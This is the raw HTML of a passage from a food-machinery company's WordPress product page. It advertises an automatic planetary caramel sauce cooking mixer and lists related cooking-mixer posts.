					<a href="https://yvit.com/" class="custom-logo-link" rel="home"><img width="300" height="186" src="https://yvit.com/wp-content/uploads/2024/05/cropped-logo-1.png" class="custom-logo" alt="popcorn machine_ cooking mixer machine" decoding="async" fetchpriority="high" /></a>				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-%e5%af%bc%e8%88%aa-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8"><a href="https://yvit.com/category/cooking-mixer-machine"><span class="menu-text">Cooking Mixer Machine</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yvit.com/category/cooking-mixer-machine/sauce-cooking-mixer"><span class="menu-text">Sauce Cooking Mixer</span></a></li>
	<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://yvit.com/category/cooking-mixer-machine/gas-cooking-mixer-machine"><span class="menu-text">Gas Cooking Mixer Machine</span></a></li>
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer"><span class="menu-text">Electric Induction Cooking Mixer</span></a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://yvit.com/category/cooking-mixer-machine/steam-cooking-mixer-machine"><span class="menu-text">Steam Cooking Mixer Machine</span></a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://yvit.com/category/cooking-mixer-machine/thermal-oil-heating-cooking-mixer"><span class="menu-text">Thermal Oil Heating Cooking Mixer</span></a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://yvit.com/category/popcorn-machine"><span class="menu-text">Popcorn Machine</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://yvit.com/category/popcorn-machine/electric-induction-popcorn-machine"><span class="menu-text">Electric Induction Popcorn Machine</span></a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://yvit.com/category/popcorn-machine/gas-popcorn-machine"><span class="menu-text">Gas Popcorn Machine</span></a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://yvit.com/category/popcorn-machine/popcorn-production-line"><span class="menu-text">Popcorn Production Line</span></a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://yvit.com/category/jacketed-kettle"><span class="menu-text">Jacketed Kettle</span></a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://yvit.com/category/drum-cooking-machine"><span class="menu-text">Drum Cooking Machine</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://yvit.com/category/pressure-cooker"><span class="menu-text">Pressure Cooker</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://yvit.com/category/vacuum-cooking-machine"><span class="menu-text">Vacuum Cooking Machine</span></a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://yvit.com/category/vacuum-cooking-machine/candied-fruit-making-machine"><span class="menu-text">Candied Fruit Making Machine</span></a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://yvit.com/category/vacuum-cooking-machine/horizontal-cooking-mixer-machine"><span class="menu-text">Horizontal Cooking Mixer Machine</span></a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://yvit.com/category/blanching-pot-machine"><span class="menu-text">Blanching Pot Machine</span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://yvit.com/contact-us"><span class="menu-text">Contact Us</span></a></li>
</ul></div>
			</nav><!-- #primary-nav -->		

			<div class="header-toggles">
				<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
					<span class="toggle-inner">
						<span class="toggle-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>						</span>
						<span class="toggle-text">Menu</span>
					</span>
				</button><!-- .nav-toggle -->
			</div><!-- .header-toggles -->	

			<div class="header-search">
				<form id="searchform" method="get" action="https://yvit.com/">
					<input type="search" name="s" class="search-input" placeholder="Search" autocomplete="off">
					<button type="submit" class="search-submit"><span class="genericon genericon-search"></span></button>		
				</form>
			</div><!-- .header-search -->

			</div><!-- .container -->

		</div><!-- .site-start -->			

	</header><!-- #masthead -->

	<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

		<div class="menu-modal-inner modal-inner">

			<div class="menu-wrapper section-inner">

				<div class="menu-top">

					<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
						<span class="toggle-text">Close Menu</span>
						<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>					</button><!-- .nav-toggle -->

					
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-8"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine">Cooking Mixer Machine</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-8 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/sauce-cooking-mixer">Sauce Cooking Mixer</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/gas-cooking-mixer-machine">Gas Cooking Mixer Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/steam-cooking-mixer-machine">Steam Cooking Mixer Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><div class="ancestor-wrapper"><a href="https://yvit.com/category/cooking-mixer-machine/thermal-oil-heating-cooking-mixer">Thermal Oil Heating Cooking Mixer</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><div class="ancestor-wrapper"><a href="https://yvit.com/category/popcorn-machine">Popcorn Machine</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-16 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><div class="ancestor-wrapper"><a href="https://yvit.com/category/popcorn-machine/electric-induction-popcorn-machine">Electric Induction Popcorn Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><div class="ancestor-wrapper"><a href="https://yvit.com/category/popcorn-machine/gas-popcorn-machine">Gas Popcorn Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><div class="ancestor-wrapper"><a href="https://yvit.com/category/popcorn-machine/popcorn-production-line">Popcorn Production Line</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><div class="ancestor-wrapper"><a href="https://yvit.com/category/jacketed-kettle">Jacketed Kettle</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><div class="ancestor-wrapper"><a href="https://yvit.com/category/drum-cooking-machine">Drum Cooking Machine</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><div class="ancestor-wrapper"><a href="https://yvit.com/category/pressure-cooker">Pressure Cooker</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><div class="ancestor-wrapper"><a href="https://yvit.com/category/vacuum-cooking-machine">Vacuum Cooking Machine</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-21 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><div class="ancestor-wrapper"><a href="https://yvit.com/category/vacuum-cooking-machine/candied-fruit-making-machine">Candied Fruit Making Machine</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><div class="ancestor-wrapper"><a href="https://yvit.com/category/vacuum-cooking-machine/horizontal-cooking-mixer-machine">Horizontal Cooking Mixer Machine</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><div class="ancestor-wrapper"><a href="https://yvit.com/category/blanching-pot-machine">Blanching Pot Machine</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><div class="ancestor-wrapper"><a href="https://yvit.com/contact-us">Contact Us</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

				</div><!-- .menu-top -->

			</div><!-- .menu-wrapper -->

		</div><!-- .menu-modal-inner -->

	</div><!-- .menu-modal -->		

			<div id="featured-content">
		<ul class="owl-carousel owl-theme owl-loaded owl-drag">

<!--		banner图开始		-->
<!--第二张banner图爆米花机-->
		<div class="owl-stage-outer">
			<div class="owl-stage" style="transform: translate3d(-5709px, 0px, 0px); transition: all 0.25s ease 0s; width: 13321px;">
				<div class="owl-item cloned" style="width: 1903px;">
					<li class="featured-slide hentry" style="background-image: url(https://longze.oss-cn-shanghai.aliyuncs.com/%E8%A7%86%E9%A2%91/%E8%8B%B1%E6%96%87%E8%A7%86%E9%A2%91%E7%AB%99%E7%94%A8%EF%BC%88%E9%83%AD%E5%A8%9C%EF%BC%89/banner2.jpg);">
		<div class="gradient">
		</div>
		<div class="container">
		<div class="section-wrap">
		<div class="entry-header clear">
			<div class="entry-category">
		
			</div>
		<h2 class="entry-title">
	
		</h2>
		<div class="entry-meta">
		<span class="entry-views">
		 </span>
		<span class="sep">·</span>
		<span class="entry-date"></span>
		</div>
		<div class="more-button">
			<a href="">
			<i class="genericon genericon-play"></i><a href="https://yvit.com/category/popcorn-machine"> Watch now</a>
			</a>
		</div>
		</div>
		</div>
		</div>
		</li>
			</div>
				

				<!--第三张banner图炒锅-->
		<div class="owl-item cloned" style="width: 1903px;">
				<li class="featured-slide hentry" style="background-image: url(https://longze.oss-cn-shanghai.aliyuncs.com/%E8%A7%86%E9%A2%91/%E8%8B%B1%E6%96%87%E8%A7%86%E9%A2%91%E7%AB%99%E7%94%A8%EF%BC%88%E9%83%AD%E5%A8%9C%EF%BC%89/banner3.jpg);">
		<div class="gradient">
		</div>
		<div class="container">
		<div class="section-wrap">
		<div class="entry-header clear">
		<div class="entry-category">
		
		</div>
			<h2 class="entry-title">
			
			</h2>
		<div class="entry-meta">
		<span class="entry-views">
		 </span>
		<span class="sep">·</span>
		<span class="entry-date"></span>
		</div>
		<div class="more-button">
		<a href=""><i class="genericon genericon-play"></i><a href="https://yvit.com/category/cooking-mixer-machine"> Watch now</a>
		</div>
		</div>
		</div>
		</div>
		</li>
		</div>
				
<!--第一张banner图炒锅1-->
		<div class="owl-item" style="width: 1903px;">
					<li class="featured-slide hentry" style="background-image: url(https://longze.oss-cn-shanghai.aliyuncs.com/%E8%A7%86%E9%A2%91/%E8%8B%B1%E6%96%87%E8%A7%86%E9%A2%91%E7%AB%99%E7%94%A8%EF%BC%88%E9%83%AD%E5%A8%9C%EF%BC%89/banner1.jpg);">
		<div class="gradient">
		</div>
		<div class="container">
		<div class="section-wrap">
		<div class="entry-header clear">
		<div class="entry-category">
		</div>
			<h2 class="entry-title">
			
			</h2>
		<div class="entry-meta">
		<span class="entry-views">
		 </span>
		<span class="sep">·</span>
		<span class="entry-date"></span>
		</div>
		<div class="more-button">
		<a href=""><i class="genericon genericon-play"></i><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer"> Watch now</a>
		</div>
		</div>
		</div>
		</div>
		</li>
		</div>
	
			
			</div></div><div class="owl-nav"><button type="button" role="presentation" class="owl-prev"><span aria-label="Previous">‹</span></button><button type="button" role="presentation" class="owl-next"><span aria-label="Next">›</span></button></div><div class="owl-dots"><button role="button" class="owl-dot"><span></span></button><button role="button" class="owl-dot active"><span></span></button><button role="button" class="owl-dot"><span></span></button></div></ul>
		</div>
		<div id="content" class="site-content  container">
		<div class="clear">


<div id="primary" class="content-area ">

		<main id="main" class="site-main">
			
<article id="post-231" class="has-embed post-231 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-tag-1 tag-tag-2 tag-tag-3">
	<br>
	<br>
				
<!--标题开始-->
<header class="entry-header">
<h1 class="entry-title">Automatic Planetary Caramel Sauce Cooking Mixer</h1>
<div class="entry-meta">
	<span class="entry-views">
<i class="far fa-eye"></i> 353 
	</span>
	<span class="entry-comment">
	<i class="far fa-comment-dots"></i> 
	<a href="https://demo.wpenjoy.com/videoshare/route-66-road-trip-14-days-driving-the-main-street-of-america/#respond" class="comments-link">0</a>
	</span>
<span class="sep">|</span>
<span class="entry-category"><a href="https://yvit.com/automatic-planetary-caramel-sauce-cooking-mixer.html"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer" rel="category tag">Electric Induction Cooking Mixer</a></a> </span>
<span class="entry-author"></a>By Longze Machinery</a></span>
<span class="sep set-date">&middot;</span>
<span class="entry-date">2024-01-23</span>
</div>
</header>
<!--标题结束-->

<!--内容开始-->
<div class="entry-content">
<p>
<figure class="wp-block-video"><video controls src="https://lzdcg-video.oss-us-west-1.aliyuncs.com/50L%E7%94%B5%E7%A3%81%E9%94%85%E7%84%A6%E7%B3%96.mp4"></video></figure>



<p>We provide caramel sauce cooking mixer machine with different capacity 100L-1000L and different heating sources. All our machine&#8217;s full body is made of stainless steel 304, world recognized suitable and healthy steel for food materials.Except for electric and hydraulic parts, almost all parts are fabricated in our factory with laser machines to ensure their accuracy and compatibility with each other and thus reduce occurrence of breakdown.<br />Those cooking mixer machines are suit for cooking and mixing sauce ,jam,curries, curries with rice,vegetable and others.</p>



<div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-772" alt="" src="https://yvit.com/wp-content/uploads/2024/01/caramel-sauce-cooking-mixer.jpg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>
</p>

	<div class="post-views post-231 entry-meta">
		<span class="post-views-icon dashicons dashicons-chart-bar"></span>
		<span class="post-views-label">Post Views:</span>
		<span class="post-views-count">353</span>
	</div> 
</div>
<!--内容结束-->

</article>

<!--评论开始	-->
				<div id="comments" class="comments-area ">
				    
				    <h2 class="comments-title">
					Comments 
					</h2>
					<ol class="comment-list">
					
						
						  					</ol>
		
				</div>
<!--评论结束	-->

			
<!--留言开始				-->
<!--<div id="comments" class="comments-area ">-->
<!--<div id="respond" class="comment-respond">-->
<!--<h3 id="reply-title" class="comment-reply-title">Leave a Reply -->
<!--	<small>-->
<!--	<a rel="nofollow" id="cancel-comment-reply-link" href="/videoshare/route-66-road-trip-14-days-driving-the-main-street-of-america/#respond" style="display:none;">Cancel reply</a>-->
<!--	</small>-->
<!--	</h3>-->
<!--	<form action="https://demo.wpenjoy.com/videoshare/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>-->
<!--		<p class="comment-notes">-->
<!--			<span id="email-notes">Your email address will not be published.</span> -->
<!--			<span class="required-field-message">Required fields are marked <span class="required">*</span>-->
<!--			</span>-->
<!--		</p>-->
<!--		<p class="comment-form-comment">-->
<!--			<label for="comment">Comment -->
<!--				<span class="required">*</span>-->
<!--			</label> -->
<!--			<textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required>-->
<!--			</textarea>-->
<!--		</p>-->
<!--		<p class="comment-form-author">-->
<!--			<label for="author">Name -->
<!--				<span class="required">*</span>-->
<!--			</label> -->
<!--			<input id="author" name="author" type="text" value size="30" maxlength="245" autocomplete="name" required />-->
<!--		</p>-->
<!--		<p class="comment-form-email">-->
<!--	<label for="email">Email -->
<!--		<span class="required">*</span>-->
<!--	</label> -->
<!--	<input id="email" name="email" type="email" value size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required />-->
<!--		</p>-->
<!--		<p class="comment-form-url">-->
<!--	<label for="url">Website</label> -->
<!--	<input id="url" name="url" type="url" value size="30" maxlength="200" autocomplete="url" />-->
<!--		</p>-->
<!--		<p class="comment-form-cookies-consent">-->
<!--			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> -->
<!--			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.-->
<!--			</label>-->
<!--		</p>-->
<!--		<p class="form-submit">-->
<!--			<input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> -->
<!--			<input type="hidden" name="comment_post_ID" value="231" id="comment_post_ID" />-->
<!--			<input type="hidden" name="comment_parent" id="comment_parent" value="0" />-->
<!--		</p>-->
<!--	</form> -->
<!--</div>-->
<!--</div>-->
<!--留言结束			-->
			
			
</main><!-- #main -->



</div><!-- #primary -->	

<!--	右侧视频推荐开始-->
<aside id="secondary" class="widget-area sidebar">
	<div id="media_image-2" class="widget widget_media_image">
	<a href="https://wpenjoy.com/themes/videoshare" target="_blank" rel="noopener">
		<img class="image " src="https://longze.oss-cn-shanghai.aliyuncs.com/%E8%A7%86%E9%A2%91/%E8%8B%B1%E6%96%87%E8%A7%86%E9%A2%91%E7%AB%99%E7%94%A8%EF%BC%88%E9%83%AD%E5%A8%9C%EF%BC%89/sidebar-Ad.jpg" alt width="600" height="500" />
	</a>
	</div>
	

	<div id="videoshare-most-commented-2" class="widget widget-videoshare-most-commented widget-posts-thumbnail">
		<h2 class="widget-title"><span>Most Commented Posts</span></h2>
		<ul>
		    
		    <br />
<b>Warning</b>:  Undefined variable $mcatID in <b>/www/wwwroot/yvit.com/wp-content/themes/videoshare/sidebar.php</b> on line <b>27</b><br />
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/vegetable-blanching-boiling-machine.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/blanching%20pot.jpg" alt="Vegetable Blanching Boiling Machine" />
						<div class="icon-play">
							<i class="genericon genericon-play">
							</i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/vegetable-blanching-boiling-machine.html"> Vegetable Blanching Boiling Machine</a>
					<div class="entry-meta">
						<span class="entry-views">290 views</span>
						<span class="sep"> &middot; </span>2023-09-11					</div>
				</div>
			</li>
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/peanuts-coated-machine-nuts-caramelized-processing-line.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/peanuts%20coated%20machine23.9.8.jpg" alt="Peanuts Coated Machine Nuts Caramelized Processing Line" />
						<div class="icon-play">
							<i class="genericon genericon-play">
							</i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/peanuts-coated-machine-nuts-caramelized-processing-line.html"> Peanuts Coated Machine Nuts Caramelized Processing Line</a>
					<div class="entry-meta">
						<span class="entry-views">290 views</span>
						<span class="sep"> &middot; </span>2023-09-08					</div>
				</div>
			</li>
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/nuts-coated-industrial-processing-line.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit-video.oss-ap-southeast-5.aliyuncs.com/nuts%20processing%20line23.9.8.jpg" alt="Nuts Coated Industrial Processing Line" />
						<div class="icon-play">
							<i class="genericon genericon-play">
							</i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/nuts-coated-industrial-processing-line.html"> Nuts Coated Industrial Processing Line</a>
					<div class="entry-meta">
						<span class="entry-views">290 views</span>
						<span class="sep"> &middot; </span>2023-09-08					</div>
				</div>
			</li>
	
		</ul>
	</div>

	<div id="videoshare-recent-2" class="widget widget-videoshare-recent widget-posts-thumbnail">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
		    <br />
<b>Warning</b>:  Undefined variable $mcatID in <b>/www/wwwroot/yvit.com/wp-content/themes/videoshare/sidebar.php</b> on line <b>57</b><br />
	
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/automatic-chili-paste-sauce-planetary-frying-cooking-mixer.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit.com/wp-content/uploads/2024/03/sauce-cooking-mixer.jpg" alt="Automatic Chili Paste Sauce Planetary Frying Cooking Mixer" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/automatic-chili-paste-sauce-planetary-frying-cooking-mixer.html"> Automatic Chili Paste Sauce Plan</a>
					<div class="entry-meta">
						<span class="entry-views">730 views</span>
						<span class="sep"> &middot; </span>2024-03-12					</div>
				</div>
			</li>
				
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/multi-functional-industrial-cooking-kettle-pot-with-mixer.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit.com/wp-content/uploads/2024/02/3-3.jpg" alt="Multi functional Industrial Cooking Kettle Pot with Mixer" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/multi-functional-industrial-cooking-kettle-pot-with-mixer.html"> Multi functional Industrial Cook</a>
					<div class="entry-meta">
						<span class="entry-views">730 views</span>
						<span class="sep"> &middot; </span>2024-02-29					</div>
				</div>
			</li>
				
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/stainless-steel-planetary-cooking-mixer-kettle-machine.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit.com/wp-content/uploads/2024/02/cooking-mixer.jpg" alt="Stainless Steel Planetary Cooking Mixer Kettle Machine" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/stainless-steel-planetary-cooking-mixer-kettle-machine.html"> Stainless Steel Planetary Cookin</a>
					<div class="entry-meta">
						<span class="entry-views">730 views</span>
						<span class="sep"> &middot; </span>2024-02-23					</div>
				</div>
			</li>
				
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/automatic-planetary-caramel-sauce-cooking-mixer.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit.com/wp-content/uploads/2024/01/caramel-sauce-cooking-mixer.jpg" alt="Automatic Planetary Caramel Sauce Cooking Mixer" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/automatic-planetary-caramel-sauce-cooking-mixer.html"> Automatic Planetary Caramel Sauc</a>
					<div class="entry-meta">
						<span class="entry-views">730 views</span>
						<span class="sep"> &middot; </span>2024-01-23					</div>
				</div>
			</li>
				
			<li class="clear">
				<a class="thumbnail-link" href="https://yvit.com/large-industrial-electric-halwa-cooking-pot-mixer.html" rel="bookmark">
					<div class="thumbnail-wrap">
						<img width="480" height="270" src="https://yvit.com/wp-content/uploads/2023/12/电磁炒锅-1.jpg" alt="Large Industrial Electric Halwa Cooking Pot Mixer" />
						<div class="icon-play">
							<i class="genericon genericon-play"></i>
						</div>
					</div>
				</a>
				<div class="entry-wrap">
					<a href="https://yvit.com/large-industrial-electric-halwa-cooking-pot-mixer.html"> Large Industrial Electric Halwa </a>
					<div class="entry-meta">
						<span class="entry-views">730 views</span>
						<span class="sep"> &middot; </span>2023-12-29					</div>
				</div>
			</li>
					</ul>
	</div>

</aside>
<!--	右侧视频推荐结束-->





<!-- #secondary -->


					
					<div class="post-bottom-related content-loop clear">

						<h3>You might like</h3>

						<div class="related-loop clear">

						
							<div id="post-843" class="ht_grid_1_5 post-843 post type-post status-publish format-standard hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/automatic-chili-paste-sauce-planetary-frying-cooking-mixer.html">Automatic Chili Paste Sauce Planetary Frying Cooking Mixer</a></h2>

		<div class="entry-meta">

				
						
			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-843 -->
						
							<div id="post-824" class="ht_grid_1_5 post-824 post type-post status-publish format-standard hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/multi-functional-industrial-cooking-kettle-pot-with-mixer.html">Multi functional Industrial Cooking Kettle Pot with Mixer</a></h2>

		<div class="entry-meta">

				
						
			<span class="entry-date">2 年 ago</span>
		</div><!-- .entry-meta -->		
									
	</div><!-- .entry-header -->

</div><!-- #post-824 -->
						
							<div id="post-787" class="ht_grid_1_5 post-787 post type-post status-publish format-standard hentry category-electric-induction-cooking-mixer">	

		

	<div class="entry-header">

					<div class="entry-category"><a href="https://yvit.com/category/cooking-mixer-machine/electric-induction-cooking-mixer">Electric Induction Cooking Mixer</a> </div>
		
		<h2 class="entry-title"><a href="https://yvit.com/stainless-steel-planetary-cooking-mixer-kettle-machine.html">Stainless Steel Planetary Cooking Mixer Kettle Machine</a></h2>

		<div class="entry-meta">

				
						
